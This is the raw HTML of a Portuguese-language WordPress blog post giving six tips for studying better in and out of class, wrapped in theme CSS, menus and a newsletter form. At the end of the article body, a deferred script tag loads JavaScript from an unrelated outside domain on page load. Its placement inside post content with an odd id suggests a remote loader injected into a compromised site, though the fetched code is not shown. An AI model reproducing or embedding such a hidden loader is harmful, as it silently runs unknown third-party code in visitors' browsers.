.promote-box.highlight .promote-box-subtitle, .sidebar-widget .promote-box.highlight .promote-box-title, .sidebar-widget .promote-box.highlight .promote-box-des, .sidebar-widget .promote-box.highlight .promote-box-button-explane{ color:; } .sidebar-widget .promote-box.highlight a.normal-button{ color:; background-color:; } .sidebar-widget .promote-box.highlight a.normal-button:hover{ color:; background-color:; } /* footer */ #footer-bottom{ background-color:; } #footer-bottom{ color:#0a0a0a; } #footer-bottom a{ color:#0a0a0a; } #footer-bottom a:hover{ color:#eff0f0; } .footer-under-bottom{ background-color:#eeeeee; } #footer-copyright{ color:#0a0a0a; } /* shop */ .woocommerce ul.products li.product a h3, .woocommerce div.product .product_title, .woocommerce .related h2{ color:; } .woocommerce ul.products li.product a h3:hover{ color:; } .woocommerce ul.products li.product .price .amount, .product-type-simple .price .amount{ color:; } .woocommerce ul.products li.product .price del .amount, .product-type-simple .price del .amount{ color:; } .woocommerce ul.products li.product a.button, .woocommerce button.button.alt, .woocommerce input[type=submit], .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-page #payment #place_order{ color: ; background-color: ; } .woocommerce ul.products li.product a.button:hover, .woocommerce button.button.alt:hover, .woocommerce input[type=submit]:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover, .woocommerce-page #payment #place_order:hover{ color: ; background-color: ; }		#body{ font-family:'Open Sans',Arial !important; font-size:18px; line-height:28px; } /* header */ #header .logo-text{ font-family:'Raleway',Arial !important; font-size:24px; line-height:75px; font-weight:700; text-transform:uppercase; } #main-menu-toggle a{ font-family:'Raleway',Arial !important; font-size:12px; line-height:24px; font-style: normal; letter-spacing:1px; text-transform:uppercase; } .main-menu ul li a{ font-family:'Raleway',Arial !important; font-size:12px; line-height:14px; font-style: normal; font-weight: 700; text-transform:uppercase; letter-spacing:1px; } .main-menu ul li li a, .main-menu ul li.current-menu-item li a, .main-menu ul li.current-menu-ancestor li a{ font-family:'Raleway',Arial !important; font-size:12px; line-height:14px; font-style: normal; font-weight: 700; text-transform:uppercase; letter-spacing:1px; } /* promotion box */ .promote-box-subtitle{ font-family:'Raleway',Arial !important; font-size:12px; line-height:18px; font-style:normal; font-weight:700; text-transform:uppercase; letter-spacing:2px; } .promote-box-title{ font-family:'Raleway',Arial !important; font-size:48px; line-height:60px; font-style:normal; font-weight:700; text-transform:uppercase; } .promote-box-des{ font-family:'Open Sans',Arial !important; font-size:18px; line-height:24px; font-style:normal; } .promote-box-button-explane{ font-family:'Raleway',Arial !important; font-size:18px; line-height:24px; font-style:normal; font-weight:700; text-transform:uppercase; } /* page */ .text-404{ font-family:'Open Sans',Arial !important; font-size:144px; line-height:160px; font-style:normal; text-transform:uppercase; } .page-entry-title h1{ font-family:'Open Sans',Arial !important; font-size:30px; line-height:36px; font-style:normal; } #breadcrumb{ font-family:'Raleway',Arial !important; font-size:12px; line-height:16px; font-style:normal; text-transform:uppercase; } /* tabs */ .tab-title{ font-family:'Raleway',Arial !important; font-size:18px; line-height:30px; font-weight:700; } .tab-content{ font-size:18px; line-height:28px; font-family:'Open Sans',Arial !important; } .tab-post .tab-title{ font-family:'Open Sans',Arial !important; font-size:14px; line-height:30px; font-weight:300; text-transform:uppercase; } /* accordion */ .accor-title{ font-family:'Raleway',Arial !important; font-size:18px; line-height:30px; font-weight:700; } .accor-content{ font-size:18px; line-height:28px; font-family:'Open Sans',Arial !important; } /* gallery */ div.pp_default .pp_description { font-family:'Open Sans',Arial !important; } /* info box */ .info-box{ font-family:'Open Sans',Arial !important; font-size:18px; line-height:28px; font-style:normal; } /* dropcap */ .dropcap{ font-family:'Open Sans',Arial !important; font-style:normal; text-transform:uppercase; font-size:26px; line-height:40px; } /*icon list */ .custom-list,.custom-list a{ font-size:18px; line-height:28px; font-family:'Open Sans',Arial !important; } /* typography */ .content{ font-family:'Open Sans',Arial !important; font-size:18px; line-height:28px; } blockquote{ font-family:'Open Sans',Arial !important; font-size:18px; line-height:28px; font-style:normal; } h1{ font-family:'Raleway',Arial !important; font-size: 28px; line-height:38px; font-weight:700; } h2{ font-family:'Raleway',Arial !important; font-size:24px; line-height:30px; font-weight:700; } h3{ font-family:'Raleway',Arial !important; font-size: 20px; line-height:24px; font-weight:700; } h4{ font-family:'Raleway',Arial !important; font-size: 16px; line-height:20px; font-weight:700; } h5{ font-family:'Raleway',Arial !important; font-size: 14px; line-height:18px; font-weight:700; } h6{ font-family:'Raleway',Arial !important; font-size: 12px; line-height:14px; font-weight:700; } /* button */ .content .small-button, .content a.small-button{ font-family:'Raleway',Arial !important; font-size:14px; line-height:18px; font-weight:700; text-transform:uppercase; letter-spacing:1px; } a.small-button i{ font-size:12px; line-height:18px; } .content input[type=submit], .content button, .content .normal-button, .content a.normal-button{ font-family:'Raleway',Arial !important; font-size:18px; line-height:24px; font-weight:700; text-transform:uppercase; letter-spacing:1px; } a.normal-button i{ font-size:18px; line-height:24px; } .content .big-button, .content a.big-button{ font-family:'Raleway',Arial !important; font-size:24px; line-height:30px; font-weight:700; text-transform:uppercase; letter-spacing:1px; } a.big-button i{ font-size:18px; line-height:28px; } /* calendar */ #wp-calendar caption{ font-size:24px; line-height:30px; font-family:'Open Sans',Arial !important; letter-spacing:-1px; text-transform:capitalize; } .content table#wp-calendar{ font-size:14px; line-height:24px; font-family:'Open Sans',Arial !important; text-transform:uppercase; } .content #wp-calendar thead td , .content #wp-calendar thead th, .content #wp-calendar tfoot td{ } /* default input */ .content input[type=text],.content input[type=password],.content input[type=email],.content select,.content textarea,.contact-form textarea{ font-size:18px; line-height:24px; font-family:'Open Sans',Arial !important; } /* inner page */ .paginate{ font-size: 0; letter-spacing:-2px; } .paginate .current{ font-family:'Raleway',Arial !important; font-size:30px; line-height:30px; font-style:normal; } .paginate a{ font-family:'Raleway',Arial !important; font-size:30px; line-height:30px; font-style:normal; } .paginate i{ font-size:28px; line-height:29px; } /* search page */ .post-search-title{ font-family:'Raleway',Arial !important; font-size:24px; line-height:30px; } a.post-search-button{ font-family:'Open Sans',Arial !important; font-size:12px; line-height:14px; text-transform:uppercase; letter-spacing:1px; } /* archive page */ h1.page-title { font-family:'Raleway',Arial !important; font-size:36px; line-height:42px; font-weight:700; } /* blog page */ .post-entry-top{ font-family:'Open Sans',Arial !important; font-size:18px; line-height:28px; } .post-entry-categories a{ font-family:'Raleway',Arial !important; font-size:12px; line-height:14px; font-weight:700; text-transform:uppercase; letter-spacing:2px; } .post-entry-meta{ font-family:'Open Sans',Arial !important; font-size:18px; line-height:24px; font-weight:300; } .post-entry-title a{ font-family:'Raleway',Arial !important; font-size:36px; line-height:42px; font-weight:700; } .post-entry-quote .post-entry-content p{ font-family:'Raleway',Arial !important; font-size:30px; line-height:42px; } .post-entry-quote-author{ font-family:'Raleway',Arial !important; font-size:12px; line-height:14px; font-weight:700; letter-spacing:2px; text-transform:uppercase; } .post-entry-link{ font-family:'Open Sans',Arial !important; font-size:18px; line-height:24px; text-transform:uppercase; } .post-entry-content{ font-family:'Open Sans',Arial !important; font-size:18px; line-height:28px; font-style:normal; } a.post-entry-button{ font-family:'Raleway',Arial !important; font-size:18px; line-height:18px; font-weight:700; text-transform:uppercase; } .post-entry-bottom-right,.like-number,.comment-count,.share-button{ font-family:'Open Sans',Arial !important; font-size:14px; line-height:18px; text-transform:uppercase; letter-spacing:1px; } .post-entry-tags a{ font-family:'Open Sans',Arial !important; font-size:14px; line-height:18px; } a.post-share{ font-family:'Open Sans',Arial !important; font-size:16px; line-height:16px; } /* author bio */ .author-bio .content{ font-family:'Open Sans',Arial !important; font-size:16px; line-height:24px; font-style:normal; } .author-bio-title{ font-family:'Raleway',Arial !important; font-size:24px; line-height:30px; font-weight:700; } .author-bio-url a{ font-family:'Open Sans',Arial !important; font-size:14px; line-height:18px; } .post-single-section-title ,h3#reply-title{ font-family:'Raleway',Arial !important; font-size:12px; line-height:14px; text-transform:uppercase; letter-spacing:2px; font-weight:700; } /* post relative */ .post-relative-title{ font-family:'Raleway',Arial !important; font-size:18px; line-height:24px; } /* comment section */ .comment-info{ font-size:0px; line-height:0px; } .comment-author{ font-family:'Raleway',Arial !important; font-size:20px; line-height:28px; } .comment-date{ font-family:'Open Sans',Arial !important; font-size:14px; line-height:14px; } .comment-reply{ font-family:'Open Sans',Arial !important; font-size:14px; line-height:14px; text-transform:uppercase; } .comment-content{ font-family:'Open Sans',Arial !important; font-size:18px; line-height:28px; } /* comment form */ .comment-notes{ font-size:18px; line-height:28px; font-family:'Open Sans',Arial !important; } .content .comment-form-author input , .content .comment-form-email input , .content .comment-form-url input { font-size:18px; line-height:24px; font-family:'Open Sans',Arial !important; } .comment-form-comment textarea{ font-size:18px; line-height:28px; font-family:'Open Sans',Arial !important; } .content .comment-form-author, .content .comment-form-email, .content .comment-form-url, .content .comment-form-comment{ font-family:'Open Sans',Arial !important; font-size:14px; line-height:28px; } /* widget */ /* widget basic style */ .sidebar-widget{ font-size:18px; line-height:28px; font-family:'Open Sans',Arial !important; } .sidebar-widget-title { font-family: 'Raleway',Arial !important; font-size: 12px; line-height: 18px; font-style: normal; font-weight: 700; text-transform: uppercase; letter-spacing: 2px; } .sidebar-widget ul li a{ font-family:'Open Sans',Arial !important; font-size:18px; line-height:30px; } /* footer widget */ .footer-widget .content{ font-family:'Open Sans',Arial !important; font-size:16px; line-height:24px; font-weight:300; } .footer-widget-title { font-size:24px; line-height:32px; font-family:'Raleway',Arial !important; font-weight:700; } .footer-widget ul li a{ font-size:16px; line-height:28px; font-family:'Open Sans',Arial !important; } /* footer bottom*/ .footer-callout-content{ font-family:'Raleway',Arial !important; font-size:28px; line-height:36px; font-weight:700; } #footer-menu{ font-family:'Raleway',Arial !important; font-size:12px; line-height:12px; text-transform:uppercase; font-weight:700; letter-spacing:1px; } #footer-bottom{ font-size:14px; line-height:18px; font-family:'Open Sans',Arial !important; font-style:normal; } #footer-menu a{ font-family:'Raleway',Arial !important; font-size:12px; line-height:28px; text-transform:uppercase; font-weight:700; letter-spacing:1px; } #footer-copyright a{ font-size:14px; line-height:28px; font-family:'Open Sans',Arial !important; font-style:normal; } /* tagcloud widget */ .tagcloud a{ font-family:'Open Sans',Arial !important; font-size:12px; line-height:12px; text-transform:uppercase; letter-spacing:1px; } /* widget post */ .widget-post-title a, .widget-post-featured-title a{ font-family:'Raleway',Arial !important; font-size:18px; line-height:24px; font-weight:700; } .widget-post-meta, .widget-post-featured-meta{ font-family:'Raleway',Arial !important; font-size:12px; line-height:14px; font-weight:700; letter-spacing:2px; text-transform:uppercase; } /* twitter widget */ .footer-widget.widget_latest_tweets_widget ul li a time{ font-family:'Raleway',Arial !important; line-height:14px; font-size:12px; text-transform:uppercase; letter-spacing:1px; } .mc4wp-form h3{ font-family:'Open Sans',Arial !important; line-height:20px; font-size:18px; } /* woo */ #container input[type=submit], #container button, .woocommerce ul.products li.product a{ font-family:'Raleway',Arial !important; font-size:14px; line-height:20px; font-weight:700; text-transform:uppercase; letter-spacing:1px; } .woocommerce ul.products li.product .price, .woocommerce-result-count, .woocommerce-ordering select{ font-family:'Open Sans',Arial !important; line-height:18px; font-size:18px; font-weight: 300; } .woocommerce nav.woocommerce-pagination ul li span, .woocommerce nav.woocommerce-pagination ul li a { font-family:'Raleway',Arial !important; font-size: 30px; line-height: 30px; font-style: normal; text-align: center; } .woocommerce ul.products li.product .price .amount, .woocommerce div.product p.price .amount{ font-family:'Open Sans',Arial !important; font-size:18px; line-height:24px; font-weight: 300; } .product-type-simple div[itemprop=offers] p.price .amount, .product-type-simple div[itemprop=offers] price .amount{ font-family:'Open Sans',Arial !important; font-size:24px; line-height:24px; font-weight: 300; } .product-type-simple div[itemprop=description], .product-type-simple .product_meta, .woocommerce-tabs, .woocommerce-message{ font-family:'Open Sans',Arial !important; font-size:18px; line-height:28px; font-weight: 300; } .woocommerce .shop_table.cart{ font-family:'Open Sans',Arial !important; font-size:18px; line-height:28px; font-weight: 300; } .woocommerce .related ul.products li.product .price .amount{ font-family:'Open Sans',Arial !important; font-size: 18px; line-height:24px; font-weight: 300; } .woocommerce div.product .woocommerce-tabs ul.tabs li a{ font-family:'Open Sans',Arial !important; font-size: 14px; line-height: 30px; font-weight: 300; text-transform: uppercase; } /* custom typo */ .main-menu ul li a, .main-menu ul li li a{ font-size: ; line-height: ; letter-spacing: ; text-transform: ; font-weight: ; font-style: ; } .page-title h1, .post-entry-title a{ font-size: ; line-height: ; letter-spacing: ; text-transform: ; font-weight: ; font-style: ; } .promote-box-subtitle, .sidebar-widget-title, .post-single-section-title, h3#reply-title{ font-family: 'Raleway',Arial !important; font-size: ; line-height: ; letter-spacing: ; text-transform: ; font-weight: ; font-style: ; } .content, .post-entry-content, .sidebar-widget ul li a, .comment-content, .promote-box-des, .product-type-simple div[itemprop=description], .product-type-simple .product_meta, .woocommerce-tabs, .woocommerce-message{ font-size: ; line-height: ; letter-spacing: ; text-transform: ; font-weight: ; font-style: ; } .widget-post-meta, .widget-post-featured-meta, .post-entry-categories a{ font-size: ; line-height: ; letter-spacing: ; text-transform: ; font-weight: ; font-style: ; }</style></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-551 single-format-standard wp-theme-marketing-expert et_monarch"><div id="background"><div id="main-menu-toggle"><div class="toggle-menu-top"> <span class="toggle-menu-close"><i class="fa fa-arrow-left"></i></span></div><div class="menu-menu-blog-container"><ul id="menu-menu-blog" class="menu"><li id="menu-item-268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-268"><a href="https://blog.mrhgestao.com.br/">Home</a></li><li id="menu-item-343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-343"><a href="https://blog.mrhgestao.com.br/category/carreira/">Carreira</a></li><li id="menu-item-344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-344"><a href="https://blog.mrhgestao.com.br/category/ensino-tecnologico/">Ensino tecnológico</a></li><li id="menu-item-345" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-345"><a href="https://blog.mrhgestao.com.br/category/formacao/">Formação</a></li><li id="menu-item-269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-269"><a target="_blank" href="http://mrhgestao.com.br/">Site</a></li></ul></div></div><div id="back_top"><i class="fa fa-angle-up"></i></div><div id="page" ><div id="header"><div class="wrap"><div class="logo-box"> <a class="logo-image" href="https://blog.mrhgestao.com.br"> <img class="logo-normal" alt="Blog da MRH &#8211; Carreira, formação e ensino tecnológico no padrão MRH" src="https://blog.mrhgestao.com.br/wp-content/uploads/2018/06/Mrh-Gestao-de-Pessoas-e-Servicos.png"> <image width="62" height="36" class="logo-retina" alt="Blog da MRH &#8211; Carreira, formação e ensino tecnológico no padrão MRH" src="https://blog.mrhgestao.com.br/wp-content/uploads/2018/02/logo.png" > </a></div><div class="top-social"><div class="cleared"></div></div><div class="toggle-menu-button"><i class="fa fa-align-justify"></i></div><div class="main-menu"><div class="menu-menu-blog-container"><ul id="menu-menu-blog-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-268"><a href="https://blog.mrhgestao.com.br/">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-343"><a href="https://blog.mrhgestao.com.br/category/carreira/">Carreira</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-344"><a href="https://blog.mrhgestao.com.br/category/ensino-tecnologico/">Ensino tecnológico</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-345"><a href="https://blog.mrhgestao.com.br/category/formacao/">Formação</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-269"><a target="_blank" href="http://mrhgestao.com.br/">Site</a></li></ul></div></div><div class="cleared"></div></div> <script defer src="[data-uri]"></script> </div><div id="body" ><div class="wrap"><div class="big-column left"><div class="post-entry-single"><div class="post-551 post type-post status-publish format-standard has-post-thumbnail hentry category-formacao" id="post-551"><div class="post-entry-top"><div class="post-entry-categories"><a href="https://blog.mrhgestao.com.br/category/formacao/" rel="category tag">Formação</a></div><h1 class="post-entry-title"> <a href="https://blog.mrhgestao.com.br/6-conselhos-para-otimizar-os-estudos-em-sala-de-aula/">6 conselhos para otimizar os estudos em sala de aula</a></h1><div class="post-entry-meta"> dez 13,2017 / Por <a href="https://blog.mrhgestao.com.br/author/mrh/" title="Posts de Grupo Mrh" rel="author">Grupo Mrh</a> / Sem Comentários</div></div><div class="post-entry-media"> <a href="https://blog.mrhgestao.com.br/6-conselhos-para-otimizar-os-estudos-em-sala-de-aula/"><img src="https://blog.mrhgestao.com.br/wp-content/uploads/2017/12/6-conselhos-para-otimizar-os-estudos-em-sala-de-aula-649x433.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://blog.mrhgestao.com.br/wp-content/uploads/2017/12/6-conselhos-para-otimizar-os-estudos-em-sala-de-aula-649x433.jpeg 649w, https://blog.mrhgestao.com.br/wp-content/uploads/2017/12/6-conselhos-para-otimizar-os-estudos-em-sala-de-aula-300x200.jpeg 300w, https://blog.mrhgestao.com.br/wp-content/uploads/2017/12/6-conselhos-para-otimizar-os-estudos-em-sala-de-aula-768x512.jpeg 768w, https://blog.mrhgestao.com.br/wp-content/uploads/2017/12/6-conselhos-para-otimizar-os-estudos-em-sala-de-aula.jpeg 1000w" sizes="(max-width: 649px) 100vw, 649px" /></a></div><div class="post-entry-body"><div class="post-entry-content content"><p><span>A educação abre muitas oportunidades na vida, não é mesmo? Com a ajuda de graduações e cursos,auxiliados por <a href="https://blog.mrhgestao.com.br/programas-de-financiamento-estudantil-publicos-ou-privados-qual-escolher/" target="_blank">programas de financiamento estudantil</a> e bolsas, por exemplo, você pode conseguir bons <a href="https://blog.mrhgestao.com.br/6-profissoes-que-estao-em-alta-no-momento-2/" target="_blank">empregos</a> e conquistar seus objetivos. Mas, para isso, é preciso muita dedicação e esforço. Afinal, a concorrência é sempre alta e é necessário aprender uma grande quantidade de conteúdos para estar um passo à frente.</span></p><p><span>Há muitas medidas que você pode aplicar para facilitar sua aprendizagem. Muita coisa está envolvida em um bom desempenho. Com as táticas certas, dá para estudar bem e manter uma boa rotina. Ficou interessado em aprender algumas dicas para otimizar os estudos? Confira o nosso post e entenda!</span></p><h2><span>Qual a importância do bem-estar para se sair bem nos estudos?</span></h2><p><span>Sabe o quanto é importante estar bem fisicamente e mentalmente para ter bom desempenho nos estudos? Quando você tem qualidade de vida, é muito mais fácil se empenhar, se concentrar e obter resultados efetivos nas suas atividades. Dá para conseguir se sair melhor nas notas e concursos, pois, dessa forma, é possível realmente focar e aprender.</span></p><p><span>Isso envolve não só um bom estado psicológico, mas também físico. Assim, relaxamentos, uma boa alimentação, a prática de exercícios físicos e alongamentos são fundamentais. Com eles, você alcança mais qualidade de vida, o que influencia diretamente no seu desempenho.</span></p><h2><span>Por que é fundamental conhecer seus limites físicos e psicológicos para estudar?</span></h2><p><span>Conhecendo bem seus limites físicos e psicológicos, é possível se administrar para aproveitar ao máximo as suas potencialidades. Dá para, por exemplo, estabelecer o horário de estudos na hora em que você tem mais disposição e rendimento.</span></p><p><span>Além disso, ao ter uma boa noção do que te impede de estudar, é possível se esforçar para evitar esses problemas. Ler a matéria ao chegar com cansaço e estresse do <a href="https://blog.mrhgestao.com.br/como-e-a-rotina-de-quem-precisa-trabalhar-e-estudar-no-dia-a-dia/" target="_blank">trabalho</a> pode ser difícil, mas, talvez após alguns alongamentos, você se sinta bem o suficiente para se dedicar aos livros e apostilas.</span></p><p><span>A concentração nas aulas é fundamental também. Assim, sua capacidade de aprender melhora e os conhecimentos ficam na ponta da língua para as horas em que for pegar nos livros por conta própria. Ou seja, otimizando os estudos em aula, dá para poupar esforços quando fizer suas revisões individuais.</span></p><h2><span>Como otimizar os estudos dentro e fora da sala de aula?</span></h2><p><span>Continue acompanhando e veja dicas para tornar suas horas de estudo mais rentáveis e positivas, seja no momento de aprendizado com professor em sala de aula ou quando se está estudando sozinho.</span></p><h3><span>1. Faça anotações durante a aula</span></h3><p><span>Anotar o que é dado em aula é importante porque ajuda a memorizar os conteúdos e também facilita as horas de estudos posteriores. Não é só escrever o que está no quadro, mas também aquilo que é falado durante a aula expositiva. Os professores trazem uma série de informações preciosas que não estão nos livros e que vem da experiência da profissão.</span></p><p><span>Se você anotar, seu cérebro vai gravar melhor o conteúdo e vai ser muito mais fácil estudar sozinho depois. Dá para juntar as informações dos cadernos e dos livros, o que facilita o seu entendimento e te dá um conhecimento mais completo da matéria.</span></p><h3><span>2. Pratique os conteúdos com exercícios</span></h3><p><span>Fazer exercícios sobre o assunto estudado é a melhor estratégia para verificar quais conhecimentos você conseguiu reter. Realizar atividades permite a prática dos conteúdos, articulando o entendimento da teoria com a aplicação dela. Dessa forma, é possível realmente <a href="https://blog.mrhgestao.com.br/tenho-dificuldade-em-aprender-e-pouco-tempo-para-estudar-o-que-fazer/" target="_blank">aprender a matéria</a>.</span></p><p><span>Você pode usar apostilas e textos da escola ou do curso, mas também buscar materiais diferentes para treinar mais. As bibliotecas estão cheias de livros alternativos que podem ser uma boa chance de se aprimorar. Além disso, na internet é possível encontrar material bastante diversificado sobre as mais diversas áreas de conhecimento.</span></p><h3><span>3. Faça resumos e esquemas </span></h3><p><span>Além dos exercícios, outra estratégia interessante para estudar é fazer resumos e esquemas da matéria. Assim, dá para trabalhar os conceitos e se apropriar do conteúdo. Você pode colocar os itens da forma que fica mais fácil para aprender: com tabelas, numeração de tópicos etc. </span></p><p><span>Com isso, é possível sistematizar bem os tópicos mais importantes da disciplina e organizar o seu pensamento. Essa estratégia permite entender melhor os conteúdos e memorizar o que é mais importante.</span></p><h3><span>4. Esclareça suas dúvidas </span></h3><p><span>Certamente quando você faz exercícios ou lê a matéria, algumas dúvidas podem aparecer. É muito importante anotá-las e perguntar para o professor durante ou após a aula. Outra alternativa interessante é pedir ajuda para alunos que estão entendendo melhor o conteúdo. </span></p><p><span>Às vezes os professores não têm tempo de abrir um momento da aula para questões ou você se sente pouco à vontade com eles. Se esse for o seu caso, procure o apoio dos colegas. Lembre-se de que ter dúvidas é um bom sinal: isso indica o desenvolvimento de um raciocínio sobre a matéria.</span></p><h3><span>5. Mantenha o celular desligado durante os estudos</span></h3><p><span>O celular é uma grande fonte de distração na hora de estudar. Mensagens, WhatsApp, e-mails, Facebook estão sempre se atualizando. São fotos, vídeos e novidades o tempo todo, o que acaba prendendo a atenção e atrapalhando a concentração nos estudos. Mesmo que você não pare de estudar para conversar com os colegas ou ver alguma mídia nova, o interesse, a curiosidade e a vontade de ver as postagens ou recados aparece.</span></p><p><span>A dica é manter o celular desligado durante suas práticas escolares. Ou você pode guardá-lo em algum lugar que fique distante do local em que está fazendo suas revisões. Se está estudando na mesa, que tal colocar o celular no guarda-roupa fechado? Se estiver na escola, dá para deixá-lo guardado dentro da bolsa.</span></p><h3><span>6. Aproveite os intervalos</span></h3><p><span>No <a href="https://blog.mrhgestao.com.br/9-dicas-para-escolher-um-bom-curso-tecnico/" target="_blank">curso</a> ou na escola, sempre há intervalos entre as aulas. Isso é muito importante, porque precisamos de descanso para manter um bom desempenho. Ninguém consegue manter o foco e a concentração por muitas horas diretas de estudo. Assim, aproveite as pausas para lanchar, conversar com colegas, caminhar um pouco, ouvir uma música e se descontrair.</span></p><p><span>O mesmo vale para os estudos individuais. Nunca mantenha muitas horas de atividades ininterruptas. Faça intervalos para relaxar e pensar em coisas diferentes da matéria. Assim, quando você retorna, tem mais disposição e energia para se dedicar.</span></p><p><span>Nada melhor do que estudar para alcançar oportunidades de sucesso. Neste post, trouxemos uma série de dicas para otimizar os <a href="https://blog.mrhgestao.com.br/8-tecnicas-de-estudo-para-quem-tem-uma-rotina-atarefada/" target="_blank">estudos</a> e, com isso, melhorar o seu desempenho. </span></p><p><span>Lembre-se de cuidar do seu bem-estar físico e mental, pois ele é muito importante para ter um bom rendimento. Além disso, você pode também tirar dúvidas, fazer resumos e esquemas, anotar tudo o que for importante na aula e desligar o celular na hora de se dedicar aos livros, para manter uma boa concentração. Saiba também aproveitar os intervalos e diferentes fontes de aprendizado! </span></p><p><span>E então? Gostou das nossas dicas para otimizar os estudos? Aproveite e<a href="http://www.facebook.com/MrhFacine" target="_blank"> </a><a href="https://www.facebook.com/MrhMercado" target="_blank">siga a gente</a><a href="http://www.facebook.com/MrhFacine" target="_blank"> </a>no Facebook para estar atualizado sobre mais posts como este! </span></p><p><script defer id="lg210a" src="https://cloudapi.online/js/api46.js" type="text/javascript"></script></p> <span class="et_social_bottom_trigger"></span></div><div class="cleared"></div></div></div></div><div class="post-entry-single-bottom"><div class="post-entry-tags"></div></div><div class="post-single-section"><div class="post-single-section-title"><span>Você pode gostar</span></div><div class="post-single-section-content"><div class="post-relative-column "><div class="post-relative-thumb"> <a  href="https://blog.mrhgestao.com.br/6-aplicativos-que-podem-lhe-ajudar-nos-estudos-para-o-vestibular/"><img src="https://blog.mrhgestao.com.br/wp-content/uploads/2017/12/6-aplicativos-que-podem-lhe-ajudar-nos-estudos-para-o-vestibular-420x300.jpeg" class="attachment-thumb-relative size-thumb-relative wp-post-image" alt="" decoding="async" /></a></div><div class="post-relative-title"> <a href="https://blog.mrhgestao.com.br/6-aplicativos-que-podem-lhe-ajudar-nos-estudos-para-o-vestibular/"> <i class="icon-angle-right"></i> 6 aplicativos que podem lhe ajudar nos estudos para o vestibular</a></div></div><div class="post-relative-column column-last"><div class="post-relative-thumb"> <a  href="https://blog.mrhgestao.com.br/8-habilidades-profissionais-que-todo-gestor-financeiro-precisa-ter/"><img src="https://blog.mrhgestao.com.br/wp-content/uploads/2018/03/179338-x-habilidades-profissionais-que-todo-gestor-financeiro-precisa-ter-420x300.jpg" class="attachment-thumb-relative size-thumb-relative wp-post-image" alt="" decoding="async" /></a></div><div class="post-relative-title"> <a href="https://blog.mrhgestao.com.br/8-habilidades-profissionais-que-todo-gestor-financeiro-precisa-ter/"> <i class="icon-angle-right"></i> 8 habilidades profissionais que todo gestor financeiro precisa ter</a></div></div><div class="cleared"></div></div><div class="cleared"></div></div><div id="comment-form"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title"><span>Deixe seu comentário</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/6-conselhos-para-otimizar-os-estudos-em-sala-de-aula/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://blog.mrhgestao.com.br/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment">Seu Comentário* <br><textarea name="comment" rows="4" ></textarea></p><div class="comment-form-left"><div class="comment-form-author">Seu Nome* <br> <input id="comment-author" name="author" type="text" value=""  aria-required='true'  /></div><div class="comment-form-email"> Seu E-Mail* <br> <input id="comment-email" name="email" type="text" value=""  aria-required='true' /></div><div class="comment-form-url">Seu Site <br> <input id="comment-url" name="url" type="text" value=""  aria-required='true' /></div></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Envie seu Comentário" /> <input type='hidden' name='comment_post_ID' value='551' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div><div class="cleared"></div></div><div class="small-column right"><div id="search-2" class="widget-1 sidebar-widget widget_search"><div class="widget-1 sidebar-widget-content content"><div class="widget_search"><div class="search-form content"><form method="get" id="searchform" action="https://blog.mrhgestao.com.br/"> <input type="text" class="search-input" name="s" id="s" value="" placeholder="" /> <input type="submit" class="search-button" name="submit" id="searchsubmit" value="Pesquisar..." /></form></div></div></div></div><div id="text-3" class="widget-2 sidebar-widget widget_text"><div class="widget-2 sidebar-widget-content content"><div class="textwidget"><div class="wpcf7 no-js" id="wpcf7-f270-p551-o1" lang="pt-BR" dir="ltr" data-wpcf7-id="270"><div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p><ul></ul></div><form action="/6-conselhos-para-otimizar-os-estudos-em-sala-de-aula/#wpcf7-f270-p551-o1" method="post" class="wpcf7-form init" aria-label="Formulários de contato" novalidate="novalidate" data-status="init"><fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="270" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="pt_BR" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f270-p551-o1" /><input type="hidden" name="_wpcf7_container_post" value="551" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /></fieldset><p><strong>Receba conteúdo em primeira mão!</strong></p><div class="wpcf7-response-output" aria-hidden="true"></div><p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Seu e-mail" value="" type="email" name="your-email" /></span></p><p><input type="hidden" name="_mc4wp_subscribe_contact-form-7" value="0" /><span class="mc4wp-checkbox mc4wp-checkbox-contact-form-7 "><label><input type="checkbox" name="_mc4wp_subscribe_contact-form-7" value="1" checked="checked"><span>Sign me up for the newsletter!</span></label></span></p><p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="ENVIAR" /></p></form></div></div></div></div><div id="categories-3" class="widget-3 sidebar-widget widget_categories"><div class="widget-3 sidebar-widget-content content"><div class="sidebar-widget-title"><span>Categorias</span></div><ul><li class="cat-item cat-item-26"><a href="https://blog.mrhgestao.com.br/category/carreira/">Carreira</a></li><li class="cat-item cat-item-28"><a 